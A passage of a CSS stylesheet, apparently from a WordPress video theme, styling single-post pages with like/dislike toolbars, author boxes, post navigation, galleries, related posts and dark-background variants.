	width: 100% !important;
}

.global-single-content .entry-content + .subscriptions-archive-control {
	margin-top: 40px;
}

.global-single-content .page-links {
	margin-left: -3px;
	margin-right: -3px;
	margin-bottom: 0;
	line-height: 0;
	padding-top: 42px;
}

.global-single-content .page-links > * {
	line-height: 1.8;
	display: inline-block;
	vertical-align: middle;
	text-align: center;
	padding: 7px 15px;
	background-color: #EAEAEA;
	text-decoration: none;
	min-width: 40px;
	margin: 3px;
	font-size: 14px;
}

.global-single-content .page-links > span:not([class]) {
	background-color: #000000;
	color: #FFFFFF;
}

.global-single-content .page-links a:hover,
.global-single-content .page-links a:focus {
	background-color: #000000;
	color: #FFFFFF;
}

.global-single-content .post-footer {
	padding-bottom: 0;
}

.global-single-content .post-footer > * {
	padding-bottom: 40px;
	border-bottom: 2px solid rgba(0, 0, 0, 0.1);
	margin-bottom: 40px;
}

.global-single-content .post-footer > *:last-child {
	padding-bottom: 0;
	border-bottom: none;
	margin-bottom: 0;
}

.global-single-content .post-footer > *:first-child {
	margin-top: 60px;
}

.global-single-content .like-dislike-toolbar-footer:after {
	content: '';
	display: table;
	clear: both;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-footer-wrapper {
	width: auto;
	float: left;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-footer-wrapper:empty {
	display: none !important;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-footer-wrapper:after {
	content: '';
	display: table;
	clear: both;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-footer-wrapper + .ld-t-footer-sharing {
	float: right;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-footer-sharing {
	width: auto;
	float: left;
}

@media (max-width:1199px) {
	.global-single-content .like-dislike-toolbar-footer .ld-t-footer-sharing,
	.global-single-content .like-dislike-toolbar-footer .ld-t-footer-wrapper {
		width: 100%;
	}

	.global-single-content .like-dislike-toolbar-footer .ld-t-footer-wrapper {
		text-align: center;
	}

	.global-single-content .like-dislike-toolbar-footer .ld-t-footer-wrapper .ld-t-item-content {
		display: inline-block;
		float: none;
	}

	.global-single-content .like-dislike-toolbar-footer .ld-t-footer-wrapper + .ld-t-footer-sharing {
		padding-top: 40px;
		border-top: 2px solid rgba(0, 0, 0, 0.1);
		margin-top: 40px;
	}

	.global-single-content .like-dislike-toolbar-footer .ld-t-footer-wrapper + .ld-t-footer-sharing .social-block.s-grid {
		text-align: center;
		font-size: 0;
		line-height: 0;
	}

	.global-single-content .like-dislike-toolbar-footer .ld-t-footer-wrapper + .ld-t-footer-sharing .social-block.s-grid > li {
		display: inline-block;
		float: none;
		padding: 0;
		margin: 5px;
	}

	.global-single-content .like-dislike-toolbar-footer .ld-t-footer-wrapper:empty + .ld-t-footer-sharing {
		margin-top: 0;
	}

}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content {
	position: relative;
	float: left;
	margin-right: 5px;
	background-color: #E5E5E5;
	min-height: 50px;
	line-height: 50px;
	padding: 0 20px;
	min-width: 75px;
	cursor: pointer;
	text-align: center;
	border-radius: 25px;
	-webkit-border-radius: 25px;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content:last-child {
	margin-right: 0;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .fa {
	line-height: 1;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .item-icon,
.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .item-text {
	display: inline-block;
	vertical-align: middle;
	line-height: 1;
	transition: color 0.3s, background-color 0.3s, border-color 0.3s;
	-webkit-transition: color 0.3s, background-color 0.3s, border-color 0.3s;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .item-icon + .item-text,
.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .item-text + .item-icon {
	margin-left: 8px;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content:hover > span {
	color: #CC0000;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content.active-item > span {
	color: #CC0000;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .video-load-icon {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -10px;
	margin-left: -10px;
	display: none;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content.loading-ajax {
	pointer-events: none;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content.add-load-icon .video-load-icon {
	display: block;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content.add-load-icon .item-icon,
.global-single-content .like-dislike-toolbar-footer .ld-t-item-content.add-load-icon .item-text {
	opacity: 0;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .like-tooltip,
.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .dislike-tooltip {
	position: absolute;
	bottom: 100%;
	margin-bottom: 10px;
	white-space: nowrap;
	text-align: center;
	line-height: 1.6;
	padding: 5px 10px;
	background-color: rgba(0, 0, 0, 0.8);
	left: 50%;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	opacity: 0;
	visibility: hidden;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .like-tooltip > *,
.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .dislike-tooltip > * {
	color: #FFFFFF;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .like-tooltip:after,
.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .dislike-tooltip:after {
	content: '';
	display: block;
	position: absolute;
	width: 0;
	height: 0;
	border: solid transparent;
	border-width: 5px 5px;
	border-top-color: rgba(0, 0, 0, 0.8);
	top: 100%;
	left: 50%;
	margin-left: -5px;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .like-tooltip .unlike,
.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .like-tooltip .undislike,
.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .dislike-tooltip .unlike,
.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .dislike-tooltip .undislike {
	display: none;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .login-tooltip {
	position: absolute;
	top: 100%;
	margin-top: 10px;
	width: 120px;
	text-align: center;
	line-height: 1.6;
	padding: 5px 10px;
	background-color: #1ABC9C;
	left: 50%;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	opacity: 0;
	visibility: hidden;
	z-index: 2;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .login-tooltip > * {
	color: #FFFFFF;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .login-tooltip:after {
	content: '';
	display: block;
	position: absolute;
	width: 0;
	height: 0;
	border: solid transparent;
	border-width: 5px 5px;
	border-bottom-color: #1ABC9C;
	bottom: 100%;
	left: 50%;
	margin-left: -5px;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content:hover .like-tooltip,
.global-single-content .like-dislike-toolbar-footer .ld-t-item-content:hover .dislike-tooltip,
.global-single-content .like-dislike-toolbar-footer .ld-t-item-content:hover .login-tooltip {
	opacity: 1;
	visibility: visible;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content.active-item-sub > span {
	color: #1ABC9C;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content.active-item-sub .likethis,
.global-single-content .like-dislike-toolbar-footer .ld-t-item-content.active-item-sub .dislikethis {
	display: none;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content.active-item-sub .unlike,
.global-single-content .like-dislike-toolbar-footer .ld-t-item-content.active-item-sub .undislike {
	display: inline;
}

.global-single-content .tags-socialsharing .tags-items {
	margin: -5px;
}

.global-single-content .tags-socialsharing .tag-title {
	margin: 5px;
}

.global-single-content .tags-socialsharing .tag-title .h5 {
	text-transform: uppercase;
}

.global-single-content .tags-socialsharing .tag-item {
	display: inline-block;
	color: #1F1F1F;
	background-color: #E5E5E5;
	margin: 5px;
	text-decoration: none;
	padding: 4px 15px;
	text-transform: capitalize;
}

.global-single-content .tags-socialsharing .tag-item:hover,
.global-single-content .tags-socialsharing .tag-item:focus {
	color: #FFFFFF;
	background-color: #1F1F1F;
}

.global-single-content .author-box .author-box-body:after {
	content: '';
	clear: both;
	display: table;
}

.global-single-content .author-box .author-box-body .author-box-avatar {
	width: 130px;
	margin-right: 20px;
	float: left;
}

.global-single-content .author-box .author-box-body .author-box-avatar img {
	display: block;
}

.global-single-content .author-box .author-box-body .author-box-content {
	width: calc(100% - 152px);
	width: -webkit-calc(100% - 152px);
	width: -moz-calc(100% - 152px);
	width: -ms-calc(100% - 152px);
	float: left;
}

.global-single-content .author-box .author-box-body .author-box-content .author-name {
	margin-bottom: 8px;
}

.global-single-content .author-box .author-box-body .author-box-content .author-name:last-child {
	margin-bottom: -5px;
}

.global-single-content .author-box .author-box-body .author-box-content .author-des {
	margin-bottom: 12px;
}

.global-single-content .author-box .author-box-body .author-box-content .author-des:last-child {
	margin-bottom: -8px;
}

.global-single-content .author-box .author-box-body .author-box-content .author-des:empty:not(:last-child) {
	margin-bottom: 15px;
}

@media (max-width:575px) {
	.global-single-content .author-box .author-box-body .author-box-avatar {
		float: none;
		margin: auto;
	}

	.global-single-content .author-box .author-box-body .author-box-avatar + .author-box-content {
		padding-top: 20px;
	}

	.global-single-content .author-box .author-box-body .author-box-content {
		width: 100%;
		float: none;
		text-align: center;
	}

	.global-single-content .author-box .author-box-body .author-box-content .social-block.s-grid {
		text-align: center;
		font-size: 0;
		line-height: 0;
	}

	.global-single-content .author-box .author-box-body .author-box-content .social-block.s-grid > li {
		display: inline-block;
		float: none;
		padding: 0;
		margin: 5px;
	}

}

.global-single-content .author-box.special-style .author-box-body {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
}

.global-single-content .author-box.special-style .author-box-body .author-box-avatar {
	width: 60px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	overflow: hidden;
}

.global-single-content .author-box.special-style .author-box-body .author-box-content {
	width: calc(60% - 82px);
	width: -webkit-calc(60% - 82px);
	width: -moz-calc(60% - 82px);
	width: -ms-calc(60% - 82px);
}

.global-single-content .author-box.special-style .author-box-body .author-box-content .author-name:last-child,
.global-single-content .author-box.special-style .author-box-body .author-box-content .author-des:last-child {
	margin-top: 0;
	margin-bottom: 0;
}

.global-single-content .author-box.special-style .author-box-body .author-subscribe {
	float: right;
	width: 40%;
	text-align: right;
}

@media (max-width:575px) {
	.global-single-content .author-box.special-style .author-box-body .author-box-content {
		width: 100%;
	}

	.global-single-content .author-box.special-style .author-box-body .author-subscribe {
		padding-top: 20px;
		width: 100%;
		text-align: center;
	}

}

.global-single-content .author-box.special-style:not(:last-child) {
	margin-bottom: 30px;
}

.global-single-content .single-post-nav-items {
	margin-left: -10px;
	margin-right: -10px;
}

.global-single-content .single-post-nav-items:after {
	content: '';
	display: table;
	clear: both;
}

.global-single-content .single-post-nav-item {
	float: left;
	padding-left: 10px;
	padding-right: 10px;
	width: 50%;
}

.global-single-content .single-post-nav-item.next-item {
	float: right;
	text-align: right;
}

.global-single-content .single-post-nav-item.next-item .post-listing-item {
	direction: rtl;
}

.global-single-content .single-post-nav-item.next-item .post-listing-item > * {
	direction: ltr;
}

.global-single-content .single-post-nav-item.next-item .post-listing-item .post-img {
	margin-left: 15px;
	margin-right: 0;
}

.global-single-content .single-post-nav-item .post-listing-item {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
}

.global-single-content .single-post-nav-item .post-listing-item .post-img {
	width: 60px;
	margin-right: 15px;
	position: relative;
}

.global-single-content .single-post-nav-item .post-listing-item .post-img:empty {
	display: none;
}

.global-single-content .single-post-nav-item .post-listing-item .post-img:not(:empty) + .post-content {
	width: calc(100% - 77px);
	width: -webkit-calc(100% - 77px);
	width: -moz-calc(100% - 77px);
	width: -ms-calc(100% - 77px);
}

.global-single-content .single-post-nav-item .post-listing-item .post-content {
	width: 100%;
}

.global-single-content .single-post-nav-item .post-listing-item .post-content .post-title:last-child {
	margin-bottom: -4px;
}

.global-single-content .single-post-nav-item .item-text {
	margin-bottom: 12px;
	margin-top: -7px;
}

.global-single-content .single-post-nav-item .item-text a {
	text-decoration: none;
}

@media (max-width:575px) {
	.global-single-content .single-post-nav-item {
		width: 100%;
	}

	.global-single-content .single-post-nav-item + * > .item-text {
		padding-top: 13px;
		margin-top: 20px;
		border-top: 1px solid rgba(0, 0, 0, 0.1);
	}

}

.global-single-content .entry-footer {
	margin-top: 20px;
	padding: 13px 0 12px 0;
	font-style: italic;
}

.global-single-content .entry-footer:last-child {
	margin-bottom: -20px;
}

.global-single-content iframe[src*=".soundcloud.com/player/?"] {
	display: block;
	margin: 0;
	padding: 0;
	width: 100%;
	height: 160px;
	margin-top: 7px;
	margin-bottom: 8px;
}

.global-single-content iframe[src*="api.soundcloud.com%2Fplaylists"] {
	height: 360px;
}

.global-single-content .mejs-container {
	margin-top: 15px;
	margin-bottom: 15px;
}

.global-single-content .mejs-container:first-child {
	margin-top: 0;
}

.global-single-content .mejs-container:last-child {
	margin-bottom: 0;
}

.global-single-content .mejs-container button {
	min-width: 0;
}

.global-single-content .entry-content.hidden-content {
	max-height: 150px;
	overflow: hidden;
}

.global-single-content .entry-content ~ .showmore_wrapper {
	margin-top: -35px;
	position: relative;
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.01) 1%, white 100%);
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.01) 1%, white 100%);
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.01) 1%, white 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
	padding-top: 80px;
	margin-bottom: 60px;
	overflow: hidden;
}

.global-single-content .entry-content ~ .showmore_wrapper .showmore_button {
	width: 100px;
	text-align: center;
	padding: 5px 15px;
	display: block;
	top: 50px;
	left: 50%;
	margin-left: -50px;
	position: absolute;
	cursor: pointer;
	font-size: 18px;
	line-height: 1;
	background-color: #252525;
	color: #FFFFFF;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	border: 1px solid transparent;
}

.global-single-content .entry-content ~ .showmore_wrapper .showmore_button:before,
.global-single-content .entry-content ~ .showmore_wrapper .showmore_button:after {
	content: '';
	display: block;
	height: 1px;
	width: 50vw;
	background-color: rgba(0, 0, 0, 0.15);
	top: 14px;
	position: absolute;
}

.global-single-content .entry-content ~ .showmore_wrapper .showmore_button:before {
	right: 100%;
	margin-right: 15px;
}

.global-single-content .entry-content ~ .showmore_wrapper .showmore_button:after {
	left: 100%;
	margin-left: 15px;
}

.global-single-content .entry-content ~ .showmore_wrapper .showmore_button:hover {
	background-color: #666666;
	color: #FFFFFF;
	border-color: #666666;
}

.global-single-content .entry-content ~ .showmore_wrapper .showmore_button.show-more-content i.fa {
	transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
}

body.show-more-content .global-single-content .entry-content.hidden-content {
	max-height: none;
	overflow: initial;
}

body.show-more-content .global-single-content .entry-content.hidden-content ~ .showmore_wrapper {
	margin-top: 0;
	padding-top: 85px;
	background: none;
	filter: none;
}

.dark-background .global-single-content .entry-content.hidden-content ~ .showmore_wrapper {
	background: -moz-linear-gradient(top, rgba(17, 17, 17, 0) 0%, #111111 100%);
	background: -webkit-linear-gradient(top, rgba(17, 17, 17, 0) 0%, #111111 100%);
	background: linear-gradient(to bottom, rgba(17, 17, 17, 0) 0%, #111111 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00111111', endColorstr='#111111', GradientType=0);
}

.dark-background .global-single-content .entry-content.hidden-content ~ .showmore_wrapper .showmore_button:before,
.dark-background .global-single-content .entry-content.hidden-content ~ .showmore_wrapper .showmore_button:after {
	background-color: rgba(255, 255, 255, 0.1);
}

.updated:not(.published) {
	display: none;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

body.page-template-front-page-template,
body.page-template-blog-page-template {

	/*.sidebar-direction{
		padding-top: 0;
		padding-bottom: 0;
	}*/
}

body.page-template-front-page-template .entry-header,
body.page-template-blog-page-template .entry-header {
	display: none;
}

.single-feature-image,
.single-image-gallery,
.single-post-quote {
	margin-bottom: 40px;
}

.single-feature-image img,
.single-image-gallery img,
.single-post-quote img {
	display: block;
	margin: auto;
}

.single-image-gallery:not(.slick-slider) {
	white-space: nowrap;
	overflow: hidden;
}

.single-image-gallery:not(.slick-slider) > * {
	display: inline-block;
	width: 100%;
	vertical-align: top;
}

.single-image-gallery img {
	display: block;
}

.single-image-gallery.slick-slider .slick-arrow {
	min-width: 40px;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	padding: 0;
	margin: 0;
	font-size: 24px;
	position: absolute;
	top: 50%;
	margin-top: -20px;
	z-index: 1;
}

.single-image-gallery.slick-slider .slick-arrow .fa {
	line-height: 1;
	font-size: 24px;
}

.single-image-gallery.slick-slider .slick-arrow .fa:before {
	line-height: 1;
}

.single-image-gallery.slick-slider .slick-arrow.slick-prev {
	left: 20px;
}

.single-image-gallery.slick-slider .slick-arrow.slick-next {
	right: 20px;
}

.single-image-gallery .slick-slide {
	outline: none;
}

.single-image-gallery .slick-dots {
	position: absolute;
	list-style: none;
	margin: 0;
	padding: 0 20px;
	bottom: 15px;
	left: 0;
	right: 0;
	max-width: 100%;
	line-height: 1;
	text-align: center;
	width: 100%;
}

.single-image-gallery .slick-dots > * {
	display: inline-block;
	vertical-align: top;
	font-size: 0;
	line-height: 0;
	float: none;
	margin: 5px;
}

.single-image-gallery .slick-dots > * > button {
	font-size: 0;
	min-width: 10px;
	width: 10px;
	height: 10px;
	padding: 0;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	background: #999999;
}

.single-image-gallery .slick-dots > * > button:hover {
	background: #CC0000;
}

.single-image-gallery .slick-dots > *.slick-active > button {
	background: #CC0000;
}

.single-post-style-wrapper.full-width {
	position: relative;
	padding-top: 35%;
	background-color: #111111;
}

@media (max-width:991px) {
	.single-post-style-wrapper.full-width {
		min-height: 360px;
	}

}

.single-post-style-wrapper.full-width .full-width-breadcrumbs {
	width: 100%;
	position: absolute;
	top: 0;
	left: 50%;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
}

@media (max-width:575px) {
	.single-post-style-wrapper.full-width .full-width-breadcrumbs {
		left: 0;
		right: 0;
		transform: translateX(0);
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
	}

}

.single-post-style-wrapper.full-width .single-post-basic-content {
	width: 100%;
	position: absolute;
	bottom: 40px;
	left: 50%;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
}

@media (max-width:575px) {
	.single-post-style-wrapper.full-width .single-post-basic-content {
		left: 0;
		right: 0;
		transform: translateX(0);
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
	}

}

.single-post-style-wrapper.full-width .single-post-basic-content h1.entry-title {
	margin: -8px 0 21px 0;
}

.single-post-style-wrapper.full-width .single-post-basic-content h1.entry-title:last-child {
	margin-bottom: -9px;
}

@media (min-width:768px) {
	.single-post-style-wrapper.full-width .single-post-basic-content h1.entry-title {
		margin: -12px 0 18px 0;
	}

	.single-post-style-wrapper.full-width .single-post-basic-content h1.entry-title:last-child {
		margin-bottom: -12px;
	}

}

.single-post-style-wrapper.special {
	text-align: center;
	margin-bottom: 10px;
}

.single-post-style-wrapper.special .single-post-basic-content h1.entry-title {
	margin: -8px 0 21px 0;
}

.single-post-style-wrapper.special .single-post-basic-content h1.entry-title:last-child {
	margin-bottom: -9px;
}

.single-post-style-wrapper.special .single-post-basic-content .basic-special-line {
	border-bottom: 2px dashed #EAEAEA;
	padding-bottom: 40px;
}

.single-post-style-wrapper.special .single-post-basic-content .single-feature-image,
.single-post-style-wrapper.special .single-post-basic-content .single-image-gallery,
.single-post-style-wrapper.special .single-post-basic-content .single-post-quote,
.single-post-style-wrapper.special .single-post-basic-content .single-player-video-wrapper {
	margin-bottom: 10px;
	margin-top: 60px;
}

.single-post-style-wrapper.special .nav-breadcrumbs {
	border: none;
	padding-top: 44px;
}

.single-post-style-wrapper.special .single-post-basic-content {
	padding-top: 20px;
}

.dark-background .single-post-style-wrapper.special .single-post-basic-content .basic-special-line {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.single-related-posts {
	padding: 40px 0 0 0;
	border-top: 2px solid rgba(0, 0, 0, 0.1);
	margin-top: 40px;
}

.single-related-posts .related-header {
	margin-top: -5px;
	margin-bottom: 25px;
	text-transform: uppercase;
}

.single-related-posts .blog-items {
	margin-bottom: -30px;
	margin-left: -10px;
	margin-right: -10px;
}

.single-related-posts .post-item {
	width: 25%;
	margin-bottom: 30px;
	padding-left: 10px;
	padding-right: 10px;
}

@media (max-width:991px) {
	.single-related-posts .post-item {
		width: 33.33333333%;
	}

}

@media (max-width:767px) {
	.single-related-posts .post-item {
		width: 50%;
	}

}

@media (max-width:575px) {
	.single-related-posts .post-item {
		width: 100%;
	}

}

.single-related-posts .post-item .post-title {
	margin-bottom: 16px;
}

.single-related-posts .post-item .post-title:last-child {
	margin-bottom: -4px;
}

.single-related-posts .post-item .video-icon {
	width: 44px;
	height: 44px;
	margin-top: -26px;
	margin-left: -22px;
}

.single-related-posts .post-item .video-icon:after {
	border-width: 10px 16px;
	margin-top: -10px;
	margin-left: -5px;
}

.dark-background .single-related-posts {
	border-top-color: rgba(255, 255, 255, 0.1);
}

body.is-sidebar .single-related-posts .post-item {
	width: 33.33333333%;
}

@media (max-width:767px) {
	body.is-sidebar .single-related-posts .post-item {
		width: 50%;
	}

}

@media (max-width:575px) {
	body.is-sidebar .single-related-posts .post-item {
		width: 100%;
	}

}

.entry-header.movie-style {
	background-color: #111111;
	padding: 20px;
	border-bottom: none;
	margin-bottom: 40px;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: 50% 50%;
}

@media (max-width:575px) {
	.entry-header.movie-style {
		padding: 15px;
	}

}

.entry-header.movie-style + .entry-content:empty {
	margin-top: -40px;
}

.pp-wrapper {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
}

.pp-wrapper .pp-image {
	width: 165px;
	margin-right: 10px;
}

.pp-wrapper .pp-image:not(:empty) {
	border: 2px solid #FFFFFF;
}

.pp-wrapper .pp-image:not(:empty) + .pp-content-wrapper {
	width: calc(100% - 187px);
	width: -webkit-calc(100% - 187px);
	width: -moz-calc(100% - 187px);
	width: -ms-calc(100% - 187px);
}

@media (max-width:575px) {
	.pp-wrapper .pp-image {
		width: 100px;
	}

	.pp-wrapper .pp-image:not(:empty) + .pp-content-wrapper {
		width: calc(100% - 112px);
		width: -webkit-calc(100% - 112px);
		width: -moz-calc(100% - 112px);
		width: -ms-calc(100% - 112px);
	}

}

.pp-wrapper .pp-content-wrapper {
	width: 100%;
	text-align: center;
}

.pp-wrapper .pp-content-wrapper .post-meta:first-child {
	margin-bottom: 14px;
}

.pp-wrapper .pp-content-wrapper h1.entry-title {
	margin-top: -6px;
	margin-bottom: 22px;
}

body.single-vid_actor .archive-heading,
body.single-vid_director .archive-heading {
	margin-top: 40px;
	margin-bottom: 24px;
	border-top: 2px solid rgba(0, 0, 0, 0.1);
	padding-top: 35px;
}

body.dark-background.single-vid_actor .archive-heading,
body.dark-background.single-vid_director .archive-heading {
	border-top-color: rgba(255, 255, 255, 0.1);
}

body.page .entry-content:empty + .archive-heading.watch-later-heading {
	margin-top: 40px;
}

.dark-background .global-single-content.single-post-content > .author-box.special-style,
.dark-background .global-single-content .entry-header {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background .global-single-content .post-footer > * {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

@media (max-width:1199px) {
	.dark-background .global-single-content .like-dislike-toolbar-footer .ld-t-footer-wrapper + .ld-t-footer-sharing {
		border-top-color: rgba(255, 255, 255, 0.1);
	}

}

.dark-background .global-single-content .like-dislike-toolbar-footer .ld-t-item-content {
	color: #C4C4C4;
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .global-single-content .like-dislike-toolbar-footer .ld-t-item-content:hover > span {
	color: #FFFFFF;
}

.dark-background .global-single-content .like-dislike-toolbar-footer .ld-t-item-content .like-tooltip,
.dark-background .global-single-content .like-dislike-toolbar-footer .ld-t-item-content .dislike-tooltip {
	background-color: #FFFFFF;
}

.dark-background .global-single-content .like-dislike-toolbar-footer .ld-t-item-content .like-tooltip > *,
.dark-background .global-single-content .like-dislike-toolbar-footer .ld-t-item-content .dislike-tooltip > * {
	color: #000000;
}

.dark-background .global-single-content .like-dislike-toolbar-footer .ld-t-item-content .like-tooltip:after,
.dark-background .global-single-content .like-dislike-toolbar-footer .ld-t-item-content .dislike-tooltip:after {
	border-top-color: #FFFFFF;
}

@media (max-width:575px) {
	.dark-background .global-single-content .single-post-nav-item + * > .item-text {
		border-top-color: rgba(255, 255, 255, 0.1);
	}

}

.dark-background .global-single-content .tags-socialsharing .tag-item {
	color: #C4C4C4;
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .global-single-content .tags-socialsharing .tag-item:hover,
.dark-background .global-single-content .tags-socialsharing .tag-item:focus {
	color: #000000;
	background-color: #FFFFFF;
}

.dark-background .global-single-content .page-links > * {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .global-single-content .page-links > span:not([class]) {
	background-color: rgba(255, 255, 255, 0.68);
	color: #000000;
}

.dark-background .global-single-content .page-links a:hover,
.dark-background .global-single-content .page-links a:focus {
	background-color: rgba(255, 255, 255, 0.68);
	color: #000000;
}

.dark-background .global-single-content .whatever-embed-responsive.twitter-ratio {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background body.single-vid_actor .archive-heading,
.dark-background body.single-vid_director .archive-heading {
	border-top-color: rgba(255, 255, 255, 0.1);
}

.popular-video-footer {
	margin-bottom: 60px;
}

.popular-video-footer .popular-video-content {
	border: 7px solid transparent;
	width: 100%;
	padding: 25px 25px 15px 25px;
	position: relative;
}

.popular-video-footer .popular-video-content:before {
	content: '';
	display: block;
	background-image: linear-gradient(45deg, #E5E5E5 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, #E5E5E5 50%, #E5E5E5 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
	background-image: -webkit-linear-gradient(45deg, #E5E5E5 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, #E5E5E5 50%, #E5E5E5 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
	background-image: -moz-linear-gradient(45deg, #E5E5E5 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, #E5E5E5 50%, #E5E5E5 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
	background-size: 0.4rem 0.4rem;
	z-index: 1;
	position: absolute;
	left: -7px;
	top: -7px;
	right: -7px;
	bottom: -7px;
}

.popular-video-footer .popular-video-content:after {
	content: '';
	display: block;
	z-index: 2;
	position: absolute;
	background-color: #FFFFFF;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
}

.popular-video-footer .popular-video-content > .site__row {
	position: relative;
	z-index: 3;
}

.popular-video-footer .popular-video-content .block-left {
	width: 33.33333333%;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
}

.popular-video-footer .popular-video-content .block-left .block-left-content {
	text-align: center;
